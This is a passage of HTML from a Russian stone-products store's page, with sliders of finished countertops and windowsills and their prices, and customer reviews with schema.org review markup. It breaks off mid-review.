          <p class="slider-1__item-head mt-10 mb-0">Sanded Stratus SS418</p>
          <p class="slider-1__item-price">От  8 080 руб</p>
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
</ul>
                                  </div>
                              </div>
                          </div>
                        </section>

                
            


                     
                                                                                                                                                  
                    <section class="section slider-1">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">
          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Готовые изделия из камня</h2>
              </div>

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>

          <div class="uk-slider-container">
              <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-3@m ">


                   
          
                      <li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-xaj-maks-lg-czveta-marmo/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/867/podokonniki-iz-iskusstvennogo-kamnja-lg-hi-macs-m203-lucca.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из искусственного камня LG Hi-Macs</p>
            <p class="slider-1__item-price">От  30 500 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/stoleshniczyi-iz-iskusstvennogo-kamnya/stoleshnicza-iz-akrilovogo-kamnya-pod-mramor/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/15874/stoleshnicza-iz-akrila-pod-mramor.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из искусственного камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из акрилового камня под мрамор</p>
            <p class="slider-1__item-price">От  27 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/cnjktiybwf-bp-frhbkjdjuj/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/495/stoleshitsa-grandex-blue-dream.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из акрилового камня голубого цвета</p>
            <p class="slider-1__item-price">От  33 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/akrilovyij-podokonnik-iz-kamnya-grandex-arctik-air/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/513/podokonnik-iz-grandex-arctik-air.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Акриловый подоконник белого цвета</p>
            <p class="slider-1__item-price">От  43 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/akrilovyij-podokonnik-iz-grandex-sparkling-sand/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/514/podokonnik-iz-grandex-s203-sparkling-sand.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Акриловый подоконник цвета Sparkling Sand</p>
            <p class="slider-1__item-price">От  47 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/barnyie-stojki/barnaya-stojka-iz-akrilovogo-kamnya/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/516/barnaya-stojka-iz-akrilovogo-kamnya-foto.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Барные стойки</p>
            <p class="slider-1__item-head mt-10 mb-0">Барные стойки из акрилового камня</p>
            <p class="slider-1__item-price">От  22 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-iz-akrilovogo-kamnya-grandex-czveta-canadian-lake/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/496/stolesniysa-is-grandeks-canadyan-lake.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из акрилового камня Grandex песочного цвета</p>
            <p class="slider-1__item-price">От  30 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-akrilovogo-kamnya-samsung-staron-czveta-sanded-dark-nebuda/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/423/podokonnick-is-serogo-staron-dark-nebuta.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из акрилового камня серого цвета</p>
            <p class="slider-1__item-price">От  24 500 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-akrilovogo-kamnya-samsung-staron-sold-onyx/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/420/podokonnick-iz-samsung-staron-sanded-onix.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из акрилового камня чёрного цвета</p>
            <p class="slider-1__item-price">От  20 500 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-akrilova-kamnya-samsung-staron-czveta-solid-ivory/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/424/podokonnik-is-bezevogo-samsung.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из акрилового камня цвета слоновой кости</p>
            <p class="slider-1__item-price">От  23 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="nashi-rabotyi/podokonniki/podokonnik-iz-akrilovogo-kamnya-samsung-staron-sanded-white-pepper/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/425/podokonnik-iz-solid-bright-samsung.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Подоконники</p>
            <p class="slider-1__item-head mt-10 mb-0">Подоконник из акрилового камня песочного цвета</p>
            <p class="slider-1__item-price">От  51 500 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
        <div class="slider-1__item-content">
            <div class="slider-1__item-image">
                <a class="slider-1__item-image-link"  href="izdeliya/stoleshniczyi/stoleshnicza-iz-akrilovogo-kamnya-hanex-czveta-ivory/">
                    <div class="mask">
                        <button class="btn-y">Заказать похожее</button>
                    </div>
                    <img class="uk-width-1-1" src="/assets/image-cache/images/products/1017/stolesnitsa-hanex-d-003-h-ivory.6a9f3b5d.jpg" alt="">    
                </a> 
            </div>
            <p class="slider-1__item-desc">Столешницы из камня</p>
            <p class="slider-1__item-head mt-10 mb-0">Столешница из акрилового камня Hanex цвета слоновой кости</p>
            <p class="slider-1__item-price">От  46 000 руб</p>
        </div>          
          <button class="btn-y slider-1__item-mob uk-width-auto uk-width-1-1@m">Заказать похожее</button>
      </div>
  </div>
</li>
             

              </ul>
          </div>
      </div>
  </div>
</section>
  
  <section class="section slider-2 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">

          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Отзывы</h2>

              </div> 

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
          </div>


                <div class="uk-slider-container">
                <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l">
                <li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Жена давно хотела, чтобы ванная комната была отделана камнем – это практично,   очень эффектно смотрится,  современно и не надоедает, как плитка. Тем более, что размеры нашей ванной комнаты позволяют оформить ее прямо таки по-царски. Изначально мы хотели  отделку только одной стены, там,  где находятся раковины,  ну и столешницу тоже сделать в камне. Поиски компании,  которая как раз и занимается  работами по камню, тянулись у нас долго. Хотелось выбрать   фирму с большим опытом работы, с профессиональными сотрудниками и адекватными ценами на предоставляемые услуги. Смотрели много вариантов и в конечном итоге остановились на этой компании, как оказалось впоследствии, услугами  этой фирмы  тоже пользовался сотрудник у меня на работе. Жаль, что раньше не разговорились, сэкономил бы уйму времени на поиски.  Компания   непосредственно работает с камнем, у нее есть свое производство, а  также она работает напрямую с поставщиками и поэтому  она  держит цены  гораздо ниже по городу и области, чем у своих конкурентов. Вся период  работы – от выбора материала, самостоятельно или с помощью консультантов,  составления дизайн-проекта  (кому требуется) до  конечного монтажа и установки занимает немного  времени. Это никак не отражается на качестве изготавливаемой продукции.  В нашем случае все было сделано очень аккуратно, доставка  быстрая, установка на профессиональном уровне. Ванная комната сразу стала смотреться по другому.  Мы с женой остались  очень довольны полученным результатом, думаю, что не раз воспользуюсь услугами этой фирмы. Есть у меня кое-какие идеи для дома..…Молодцы!</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Рудницкий Максим</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Рудницкий Максим">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:59:07">
      <meta itemprop="reviewBody" content="Жена давно хотела, чтобы ванная комната была отделана камнем – это практично,   очень эффектно смотрится,  современно и не надоедает, как плитка. Тем более, что размеры нашей ванной комнаты позволяют оформить ее прямо таки по-царски. Изначально мы хотели  отделку только одной стены, там,  где находятся раковины,  ну и столешницу тоже сделать в камне. Поиски компании,  которая как раз и занимается  работами по камню, тянулись у нас долго. Хотелось выбрать   фирму с большим опытом работы, с профессиональными сотрудниками и адекватными ценами на предоставляемые услуги. Смотрели много вариантов и в конечном итоге остановились на этой компании, как оказалось впоследствии, услугами  этой фирмы  тоже пользовался сотрудник у меня на работе. Жаль, что раньше не разговорились, сэкономил бы уйму времени на поиски.  Компания   непосредственно работает с камнем, у нее есть свое производство, а  также она работает напрямую с поставщиками и поэтому  она  держит цены  гораздо ниже по городу и области, чем у своих конкурентов. Вся период  работы – от выбора материала, самостоятельно или с помощью консультантов,  составления дизайн-проекта  (кому требуется) до  конечного монтажа и установки занимает немного  времени. Это никак не отражается на качестве изготавливаемой продукции.  В нашем случае все было сделано очень аккуратно, доставка  быстрая, установка на профессиональном уровне. Ванная комната сразу стала смотреться по другому.  Мы с женой остались  очень довольны полученным результатом, думаю, что не раз воспользуюсь услугами этой фирмы. Есть у меня кое-какие идеи для дома..…Молодцы!">
      <meta itemprop="url" content="https://marktstein.ru/iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Жена давно жаловалась на наши пластиковые подоконники – желтеют, все в пятнах от растений да и трещинка есть. Оно и понятно! У нее там целый цветник а пространства мало. Решил ей сделать сюрприз, пока в командировке – заказать новый каменный подоконник. Тайком искал фирму, ходил по салонам в обед и не зря. Познакомился с вами. Менеджер учел все наши проблемные места и предложил лучшее решение. Осталось дождатся любимую.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Владислав</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Владислав">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-03-03 08:14:54">
      <meta itemprop="reviewBody" content="Жена давно жаловалась на наши пластиковые подоконники – желтеют, все в пятнах от растений да и трещинка есть. Оно и понятно! У нее там целый цветник а пространства мало. Решил ей сделать сюрприз, пока в командировке – заказать новый каменный подоконник. Тайком искал фирму, ходил по салонам в обед и не зря. Познакомился с вами. Менеджер учел все наши проблемные места и предложил лучшее решение. Осталось дождатся любимую.">
      <meta itemprop="url" content="https://marktstein.ru/iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Как хорошо, что в настоящее время  по интернету можно подобрать и товары и магазины, никуда не выезжая за пределы своей квартиры. Когда прошлым летом мы затеяли ремонт в кухне,  огромным плюсом считаю то, что большинство товаров было куплено как раз  через интернет. Сэкономлено время, нервы и  немалое количество денег. Тем не менее, некоторые материалы приходится закупать и по другому. В частности, в этом магазине мы присмотрели  столешницу. В первую очередь, конечно, важным стала адекватная цена,  она гораздо ниже, чем у других компаний, которые тоже занимаются этим профилем. Это объясняется тем, что у них свое производство,  и они работают напрямую с поставщиками, поэтому и ценовая политика  такая «вкусная». Мы записались по телефону, к которому времени подъедем, с нами работал грамотный  консультант. Мы с мужем хотели  подобрать красивую столешницу,  остановили свой выбор на искусственном камне, он красив по внешнему виду и обладает хорошими техническими характеристиками, но более доступен по цене. Очень помогли советы консультанта, поскольку мы  все таки не знаем всех нюансов. После предварительных вариантов и  предварительного расчета стоимости, к нам домой подъехал замерщик, услуга бесплатная, но как мне кажется, это просто маркетинговый  ход и стоимость его услуг уже входит в стоимость самого заказа.  После того, как все необходимые замеры были готовы, мы снова подъехали в магазин и уже согласовали окончательный вариант материала и стоимость. После этого нам осталось только ждать. Каплей дегтя было то, что при доставке нам умудрились привезти не нашу столешницу! Понимаю, что это накладка, и всякое может случиться, но все же… Тем не менее,  монтаж и установка были осуществлены качественно, мастера работают добросовестно,  аккуратно, в конечном итоге мы остались очень довольны! Хочу сказать, что услугами этого магазина потом воспользовалась моя коллега, которой я показывала фотографии нашей новой кухни, и она тоже   осталась  в восторге.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Ильичева Валерия</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Ильичева Валерия">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:54:28">
      <meta itemprop="reviewBody" content="Как хорошо, что в настоящее время  по интернету можно подобрать и товары и магазины, никуда не выезжая за пределы своей квартиры. Когда прошлым летом мы затеяли ремонт в кухне,  огромным плюсом считаю то, что большинство товаров было куплено как раз  через интернет. Сэкономлено время, нервы и  немалое количество денег. Тем не менее, некоторые материалы приходится закупать и по другому. В частности, в этом магазине мы присмотрели  столешницу. В первую очередь, конечно, важным стала адекватная цена,  она гораздо ниже, чем у других компаний, которые тоже занимаются этим профилем. Это объясняется тем, что у них свое производство,  и они работают напрямую с поставщиками, поэтому и ценовая политика  такая «вкусная». Мы записались по телефону, к которому времени подъедем, с нами работал грамотный  консультант. Мы с мужем хотели  подобрать красивую столешницу,  остановили свой выбор на искусственном камне, он красив по внешнему виду и обладает хорошими техническими характеристиками, но более доступен по цене. Очень помогли советы консультанта, поскольку мы  все таки не знаем всех нюансов. После предварительных вариантов и  предварительного расчета стоимости, к нам домой подъехал замерщик, услуга бесплатная, но как мне кажется, это просто 